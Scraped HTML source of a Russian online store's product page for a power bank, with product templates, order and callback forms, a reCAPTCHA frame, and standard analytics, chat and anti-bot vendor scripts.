data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button><% } %><% } else{ %><a href="<%= item.url %>" class="button button--icon button--small button--empty button--empty--inverse"><span class="far fa-plane fa-lg"></span><span>Со склада</span></ф><% } %></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="<%= item.id %>"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="<%= item.id %>"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><% }); %></script><script type="text/template" hidden data-template-id="product-card-recently"><% _.forEach(obj, function(item){ %><div class="products-slider-item"><div class="product_card product_card--shadow"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="<%= item.variants[0].id %>"><input type="hidden" name="quantity" value="1"><a href="<%= item.url %>" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', {'id': '<%= item.id %>', 'name':'<%= item.title %>', 'price':<%= item.variants[0].price %>, 'brand':'<%= _.has(item.parameters, 'proizvoditel') ? item.parameters.proizvoditel.characteristics[0].title : '' %>', 'variant':'<%= item.variants[0].title %>' }); return true;"><span class="product_card-thumb-item" style="background-image: url(<%= item.first_image.large_url %>);"></span></a><div class="product_card-title"><a href="<%= item.url %>" onclick="yacommerce('click-product', {'id': '<%= item.id %>', 'name':'<%= item.title %>', 'price':<%= item.variants[0].price %>, 'brand':'<%= _.has(item.parameters, 'proizvoditel') ? item.parameters.proizvoditel.characteristics[0].title : '' %>', 'variant':'<%= item.variants[0].title %>' }); return true;"><%= item.title %></a></div><div class="product_card-prices"><span class="product_card-price"><%= Shop.money.format(item.variants[0].price) %></span></div><div class="product_card-add row no-gutters"><div class="col"><% if (item.available) { %><% if (item.variants.length > 1) { %><a href="<%= item.url %>" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', {'id': '<%= item.id %>', 'name':'<%= item.title %>', 'price':<%= item.variants[0].price %>, 'brand':'<%= _.has(item.parameters, 'proizvoditel') ? item.parameters.proizvoditel.characteristics[0].title : '' %>', 'variant':'<%= item.variants[0].title %>' }); return true;"><span class="far fa-shopping-cart fa-lg"></span><span>Выбрать</span></a><% } else{ %><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button><% } %><% } else{ %><a href="<%= item.url %>" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', {'id': '<%= item.id %>', 'name':'<%= item.title %>', 'price':<%= item.variants[0].price %>, 'brand':'<%= _.has(item.parameters, 'proizvoditel') ? item.parameters.proizvoditel.characteristics[0].title : '' %>', 'variant':'<%= item.variants[0].title %>' }); return true;"><span class="far fa-plane fa-lg"></span><span>Со склада</span></a><% } %></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="<%= item.id %>"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="<%= item.id %>"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><% }); %></script><script type="text/template" hidden data-template-id="message-cart"><div class="message-cart-product"><div class="row"><div class="col-12 col-sm-6"><div class="message-cart-product-image product_card"><span class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain"><span class="product_card-thumb-item" style="background-image: url(<%= obj.item.first_image.large_url %>);"></span></span></div></div><div class="col-12 col-sm-6"><div class="message-cart-product-title"><%= obj.item.title %></div><div class="message-cart-product-quantity"><%= obj.item_quantity %> &times; <%= Shop.money.format(obj.item.sale_price) %></div><div class="message-cart-total">В вашей корзине<br><span><%= obj.data.items_count %> <%= declOfNum(obj.data.items_count) %></span> на сумму <span><%= Shop.money.format(obj.data.items_price) %></span></div><div class="message-cart-buttons"><a href="/cart_items" class="button button--primary button--block button--large">Открыть корзину</a><a href="/new_order" class="button button--secondary button--block button--large">Оформить заказ</a><button class="button button--empty button--info" data-fancybox-close><span>Продолжить покупки</span></button></div></div></div></div></script><script type="text/template" data-template-id="option-select"><div class="<%= classes.option %> is-select"><div class="<%= classes.label %>"><%= title %>: <span class="option-label-value"><% _.forEach(values, function (value){ %><% if (option.selected == value.position) { %><%= value.title %><% } %><% }) %></span></div><select class="<%= classes.values %> is-select" data-option-bind="<%= option.id %>"><% _.forEach(values, function (value){ %><option <%= value.controls %> <%= value.state %>><%= value.title %></option><% }) %></select></div></script><script type="text/template" data-template-id="option-span"><div class="<%= classes.option %> is-span"><div class="<%= classes.label %>"><%= title %>: <span class="option-label-value"><% _.forEach(values, function (value){ %><% if (option.selected == value.position) { %><%= value.title %><% } %><% }) %></span></div><div class="<%= classes.values %> is-span"><% _.forEach(values, function (value){ %><button class="<%= value.classes.all %> is-span" <%= value.controls %> <%= value.state %>><%= value.title %></button><% }) %></div></div></script><script type="text/template" data-template-id="option-radio"><div class="<%= classes.option %> is-radio"><div class="<%= classes.label %>"><%= title %>: <span class="option-label-value"><% _.forEach(values, function (value){ %><% if (option.selected == value.position) { %><%= value.title %><% } %><% }) %></span></div><div class="<%= classes.values %> is-radio"><% _.forEach(values, function (value){ %><label class="<%= value.classes.all %> is-radio"><input class="<%= value.classes.state %>" type="radio" name="<%= handle %>" <%= value.controls %> <%= value.state %>><span><%= value.title %></span></label><% }) %></div></div></script><script type="text/template" data-template-id="option-color"><div class="<%= classes.option %> is-color"><div class="<%= classes.label %>"><%= title %>: <span class="option-label-value"><% _.forEach(values, function (value){ %><% if (option.selected == value.position) { %><%= value.title %><% } %><% }) %></span></div><div class="<%= classes.values %> is-color"><% _.forEach(values, function (value){ %><button class="<%= value.classes.all %> is-color" <%= value.controls %> <%= value.state %>><% if (value.image_url) { let colorImage = value.image_url; if (colorImage.indexOf('.svg') != -1) {colorImage = colorImage.replace('/thumb/', '/original/');};%><span style="background-image: url(<%= colorImage %>);"></span><% }else{ %><span class="is-empty"><span class="fas fa-question"></span></span><% } %></button><% }) %></div></div></script><script type="text/template" data-template-id="option-image"><div class="<%= classes.option %> is-image"><div class="<%= classes.label %>"><%= title %>: <span class="option-label-value"><% _.forEach(values, function (value){ %><% if (option.selected == value.position) { %><%= value.title %><% } %><% }) %></span></div><div class="<%= classes.values %> is-image"><% _.forEach(values, function (value){ %><button class="<%= value.classes.all %> is-image" <%= value.controls %> <%= value.state %>><% if (value.imageFromVariant) { %><span style="background-image: url(<%= value.imageFromVariant.compact_url %>);"></span><% }else{ %><%if (value.image_url) {let colorImage = value.image_url;if (colorImage.indexOf('.svg') != -1) {colorImage = colorImage.replace('/thumb/', '/original/');};%><span style="background-image: url(<%= colorImage %>);"></span><% }else{ %><span class="is-empty"><span class="fas fa-question"></span></span><% } %><% } %></button><% }) %></div></div></script><script type="text/template" data-template-id="cookies"><div class="cookies is-hidden js-cookies"><div class="cookies__content"><div class="cookies__text"><p>Этот сайт использует cookie-файлы и другие технологии, чтобы помочь Вам в навигации, а также для предоставления лучшего пользовательского опыта и анализа использования наших продуктов и услуг.</p></div><div class="cookies__button"><button class="button button--secondary button--medium js-cookies-accept">Принять</button></div></div></div></script><!--/noindex--><div class="hidden" hidden><!--noindex--><div class="js-message-callback" data-title="Обратный звонок"><p>Укажите ваше имя и&nbsp;контактный телефон. В&nbsp;самое ближайшее время наш оператор вам&nbsp;перезвонит.</p><form action="#" class="js-feedback" data-alert="Заявка успешно отправлена. Мы&nbsp;свяжемся с&nbsp;вами в&nbsp;самое ближайшее время."><input name="feedback[subject]" type="hidden" value="Обратный звонок"><input name="feedback[content]" type="hidden" value="Обратный звонок"><input name="feedback[from]" type="hidden" value="gadgetperm@mail.ru"><div class="form"><div class="form-item"><label>Ваше имя <span class="required">*</span></label><input type="text" name="feedback[name]" class="input input--medium input--block" required></div><div class="form-item"><label>Контактный телефон <span class="required">*</span></label><input type="tel" name="feedback[phone]" class="input input--medium input--block" required></div><div class="form-item">  <label class="form-item-privacy-check">    <input type="checkbox" class="js-feedback-fields" data-title="Согласие на обработку персональных данных" value="✅" required>    <div>Я выражаю свое согласие на обработку <a href="/page/privacy" target="_blank">персональных данных</a></div>  </label></div><div class="form-item js-recaptcha-item"><div class="js-recaptcha-field"></div></div><div class="form-item form-item-submit"><div class="row"><div class="col-auto"><button type="submit" class="button button--secondary" onclick="ym(87955308, 'reachGoal', 'call'); return true;">Отправить</button></div><div class="col"><div class="form-item-privacy"><p>Нажимая на кнопку &laquo;Отправить&raquo; вы принимаете условия <a href="/page/oferta" target="_blank" rel="noopener">Публичной оферты</a>.</p></div></div></div></div></div></form></div><div class="js-message-order" data-title="Заявка"><p>Укажите ваше имя и&nbsp;контактный телефон. В&nbsp;самое ближайшее время наш оператор вам&nbsp;перезвонит.</p><form action="#" class="js-feedback" data-alert="Заявка успешно отправлена. Мы&nbsp;свяжемся с&nbsp;вами в&nbsp;самое ближайшее время."><input name="feedback[subject]" type="hidden" value="Заявка" class="js-feedback-fields--subject"><input name="feedback[content]" type="hidden" value="Заявка"><input name="feedback[from]" type="hidden" value="gadgetperm@mail.ru"><input type="hidden" class="js-feedback-fields js-feedback-fields--gadget" data-title="Устройство" value=""><div class="form"><div class="form-item"><label>Ваше имя <span class="required">*</span></label><input type="text" name="feedback[name]" class="input input--medium input--block" required></div><div class="form-item"><label>Контактный телефон <span class="required">*</span></label><input type="tel" name="feedback[phone]" class="input input--medium input--block" required></div><div class="form-item"><label>Описание проблемы</label><textarea cols="32" rows="4" class="input input--medium input--block js-feedback-fields" data-title="Проблема"></textarea></div><div class="form-item">  <label class="form-item-privacy-check">    <input type="checkbox" class="js-feedback-fields" data-title="Согласие на обработку персональных данных" value="✅" required>    <div>Я выражаю свое согласие на обработку <a href="/page/privacy" target="_blank">персональных данных</a></div>  </label></div><div class="form-item js-recaptcha-item"><div class="js-recaptcha-field"></div></div><div class="form-item form-item-submit"><div class="row"><div class="col-auto"><button type="submit" class="button button--secondary" onclick="ym(87955308, 'reachGoal', 'call'); return true;">Отправить</button></div><div class="col"><div class="form-item-privacy"><p>Нажимая на кнопку &laquo;Отправить&raquo; вы принимаете условия <a href="/page/oferta" target="_blank" rel="noopener">Публичной оферты</a>.</p></div></div></div></div></div></form></div><div class="js-message-order-small" data-title="Заявка"><p>Укажите ваше имя и&nbsp;контактный телефон. В&nbsp;самое ближайшее время наш оператор вам&nbsp;перезвонит.</p><form action="#" class="js-feedback" data-alert="Заявка успешно отправлена. Мы&nbsp;свяжемся с&nbsp;вами в&nbsp;самое ближайшее время."><input name="feedback[subject]" type="hidden" value="Заявка" class="js-feedback-fields--subject-small"><input name="feedback[content]" type="hidden" value="Заявка"><input name="feedback[from]" type="hidden" value="gadgetperm@mail.ru"><div class="form"><div class="form-item"><label>Ваше имя <span class="required">*</span></label><input type="text" name="feedback[name]" class="input input--medium input--block" required></div><div class="form-item"><label>Контактный телефон <span class="required">*</span></label><input type="tel" name="feedback[phone]" class="input input--medium input--block" required></div><div class="form-item js-order-comment"><label>Описание устройства</label><textarea cols="32" rows="4" class="input input--medium input--block js-feedback-fields" data-title="Описание"></textarea></div><div class="form-item">  <label class="form-item-privacy-check">    <input type="checkbox" class="js-feedback-fields" data-title="Согласие на обработку персональных данных" value="✅" required>    <div>Я выражаю свое согласие на обработку <a href="/page/privacy" target="_blank">персональных данных</a></div>  </label></div><div class="form-item js-recaptcha-item"><div class="js-recaptcha-field"></div></div><div class="form-item form-item-submit"><div class="row"><div class="col-auto"><button type="submit" class="button button--secondary" onclick="ym(87955308, 'reachGoal', 'call'); return true;">Отправить</button></div><div class="col"><div class="form-item-privacy"><p>Нажимая на кнопку &laquo;Отправить&raquo; вы принимаете условия <a href="/page/oferta" target="_blank" rel="noopener">Публичной оферты</a>.</p></div></div></div></div></div></form></div><div class="js-message-preorder" data-title="Предзаказ"><p class="js-preorder_description">Power Bank Pocket Edition 10000 mAh (черный)</p><form action="#" class="js-feedback" data-alert="Заявка успешно отправлена. Мы&nbsp;оповестим вас как&nbsp;только данный товар появится в&nbsp;наличии."><input name="feedback[subject]" type="hidden" value="Предзаказ">        <input name="feedback[from]" type="hidden" value="gadgetperm@mail.ru"><input name="feedback[content]" type="hidden" value="Предзаказ"><input type="hidden" class="js-feedback-fields js-feedback-fields--preorder_title" data-title="Наименование" value="Power Bank Pocket Edition 10000 mAh"><input type="hidden" class="js-feedback-fields js-feedback-fields--preorder_variant" data-title="Вариант" value="черный"><input type="hidden" class="js-feedback-fields" data-title="Ссылка" value="https://www.гаджетмаркетпро.рф/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah"><div class="form"><div class="form-item"><label>Ваше имя <span class="required">*</span></label><input type="text" name="feedback[name]" class="input input--medium input--block" required></div><div class="form-item"><label>Контактный телефон <span class="required">*</span></label><input type="tel" name="feedback[phone]" class="input input--medium input--block" required></div><div class="form-item"><label>Электронная почта</label><input type="email" class="input input--medium input--block js-feedback-fields" data-title="Электронная почта"></div><div class="form-item"><label>Комментарий к заказу</label><textarea cols="32" rows="4" class="input input--medium input--block js-feedback-fields" data-title="Комментарий"></textarea></div><div class="form-item">  <label class="form-item-privacy-check">    <input type="checkbox" class="js-feedback-fields" data-title="Согласие на обработку персональных данных" value="✅" required>    <div>Я выражаю свое согласие на обработку <a href="/page/privacy" target="_blank">персональных данных</a></div>  </label></div><div class="form-item js-recaptcha-item"><div class="js-recaptcha-field"></div></div><div class="form-item form-item-submit"><div class="row"><div class="col-auto"><button type="submit" class="button button--secondary">Отправить</button></div><div class="col"><div class="form-item-privacy"><p>Нажимая на кнопку &laquo;Отправить&raquo; вы принимаете условия <a href="/page/oferta" target="_blank" rel="noopener">Публичной оферты</a>.</p></div></div></div></div></div></form></div><!--/noindex--></div><link href="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/theme.css" rel="stylesheet"><script type="text/javascript" src="https://static.insales-cdn.com/assets/common-js/common.v2.25.28.js"></script><script>Site = _.merge({}, Site, {    psudo_discount_all_perc: 16,template: 'product',current_collections: {},locale: 'ru',locale_not_default: false,hide_items_out_of_stock: false,client: false,messages: {},account: {id: 645211,quick_checkout: true,bonus_system: {bonus_percent: 5,max_discount: 1,ratio: 1.0,registration_bonus: 0},geo_type: 'none',},});if(!fileUrl){var fileUrl = {};}Products.setConfig({showVariants: true,hideSelect: true,initOption: true,useMax: false,fileUrl: (typeof fileUrl == 'undefined') ? {} : fileUrl,filtered: true,disableHideItem: false,selectUnavailable: true,decimal: {kgm: 1,dmt: 1},options: {'цвет': 'option-image','цвет чехла': 'option-image','default': 'option-span'}});</script><script src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/plugins.js" defer></script><script src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/insales.favorites.js" defer></script><script src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/insales.recentlyview.js" defer></script><script src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/autocomplete.min.js" defer></script><script src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/theme.js" defer></script></div><!-- BEGIN LEADGENIC CODE {literal} -->
<script type="text/javascript" charset="UTF-8" async src="https://gate.leadgenic.ru/getscript?site=636b9fd2438ae30001161360"></script>
<!-- {/literal} END LEADGENIC CODE -->


<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.botfaqtor.ru/one/37969", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3470800", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3470800;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '5a098d15a4b5b6c638b65305f788e9e4');
</script>
<!-- Roistat Counter End -->

<script src="//code.jivo.ru/widget/wZXiy7vP3k" async></script>
      <!-- Yandex.Metrika counter -->
      <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(87955308, "init", {
             clickmap:true,
             trackLinks:true,
             accurateTrackBounce:true,
             webvisor:true,
             ecommerce:"dataLayer"
        });
      </script>
                                  <script type="text/javascript">
                            window.dataLayer = window.dataLayer || [];
                            window.dataLayer.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":260308135,"name":"Power Bank Pocket Edition 10000 mAh","category":"Каталог/Аксессуары/Зарядные устройства/Power Bank","price":2490.0}]}}});
                            </script>

      <noscript><div><img src="https://mc.yandex.ru/watch/87955308" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
      <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "VK-RTRG-1374292-gPHR9", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=VK-RTRG-1374292-gPHR9;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<div class="m-modal m-modal--checkout" data-quick-checkout-handle="service" data-use-mask="1" id="insales-quick-checkout-dialog"><div class="m-modal-wrapper"><form id="quick_checkout_form" data-address-autocomplete="https://kladr.insales.ru" action="/orders/create_with_quick_checkout.json" accept-charset="UTF-8" method="post"><button class="m-modal-close" data-modal="close"></button><input name="quick_checkout_id" type="hidden" value="5255522" /><input name="quick_checkout_captcha_enabled" type="hidden" value="false" /><div class="m-modal-heading">Заявка</div><div class="m-modal-errors"></div><input id="shipping_address_country" type="hidden" value="RU" /><div class="m-input  m-input--checkbox"><label for="order_field_24180334" class="m-input-label">Предзаказ</label><input name="order[fields_values_attributes][24180334][hack]" value="" type="hidden" /><input name="order[fields_values_attributes][24180334][field_id]" value="24180334" type="hidden" /><input id="" value="0" name="order[fields_values_attributes][24180334][value]" type="hidden" /><input id="order_field_24180334" value="1" name="order[fields_values_attributes][24180334][value]" type="checkbox" class="" /><span></span></div><div class="m-input  "><label for="client_phone" class="m-input-label">Контактный телефон:</label><input class="m-input-field" placeholder="Например: +7(926)111-11-11" type="tel" id="client_phone" name="client[phone]" value="" /></div><div class="m-input"><label class="m-input-label" for="order_comment">Комментарий:</label><textarea rows="2" class="m-input-field" autocomplete="off" name="order[comment]" id="order_comment">
</textarea></div><div class="m-modal-footer"><button class="m-modal-button m-modal-button--checkout button--checkout" type="submit">Оформить заявку</button></div></form></div></div><div class="m-modal m-modal--checkout" data-quick-checkout-handle="default" data-use-mask="1" id="insales-quick-checkout-dialog"><div class="m-modal-wrapper"><form id="quick_checkout_form" data-address-autocomplete="https://kladr.insales.ru" action="/orders/create_with_quick_checkout.json" accept-charset="UTF-8" method="post"><button class="m-modal-close" data-modal="close"></button><input name="quick_checkout_id" type="hidden" value="226741" /><input name="quick_checkout_captcha_enabled" type="hidden" value="true" /><div class="m-modal-heading">Предзаказ</div><div class="m-modal-errors"></div><input id="shipping_address_country" type="hidden" value="RU" /><div class="m-input m-input--required "><label for="client_name" class="m-input-label">Контактное лицо (ФИО):</label><input class="m-input-field" placeholder="" type="text" id="client_name" name="client[name]" value="" /></div><div class="m-input  "><label for="client_phone" class="m-input-label">Контактный телефон:</label><input class="m-input-field" placeholder="Например: +7(926)111-11-11" type="tel" id="client_phone" name="client[phone]" value="" /></div><div class="m-input  m-input--checkbox"><label for="order_field_24180334" class="m-input-label">Предзаказ</label><input name="order[fields_values_attributes][24180334][hack]" value="" type="hidden" /><input name="order[fields_values_attributes][24180334][field_id]" value="24180334" type="hidden" /><input id="" value="0" name="order[fields_values_attributes][24180334][value]" type="hidden" /><input id="order_field_24180334" value="1" name="order[fields_values_attributes][24180334][value]" type="checkbox" class="" /><span></span></div><div class="m-input m-input--required m-input--checkbox"><label for="client_consent_to_personal_data" class="m-input-label">Согласие на обработку персональных данных</label><input type="hidden" name="client[consent_to_personal_data]" value="0" id="" class="" /><input type="checkbox" name="client[consent_to_personal_data]" value="1" id="client_consent_to_personal_data" /><span></span><div class="m-input-caption"><p>Я выражаю свое согласие на обработку <a href="/page/privacy" rel="noopener" target="_blank">персональных данных</a></p></div></div><div class="m-input"><label class="m-input-label" for="order_comment">Комментарий:</label><textarea rows="2" class="m-input-field" autocomplete="off" name="order[comment]" id="order_comment">
</textarea></div><div class="co-input co-input--text co-input--captcha"><script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;hl=ru" async="async" defer="defer"></script><div data-sitekey="6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj" id="quick-checkout-recaptcha"></div></div><div class="m-modal-footer"><button class="m-modal-button m-modal-button--checkout button--checkout" type="submit">Купить со склада</button></div></form></div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&co=aHR0cHM6Ly93d3cueG4tLTgwYWFoZmZiZThhcXhramR2Zi54bi0tcDFhaTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=pl0l9rkigyrf
body_size: 49757
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
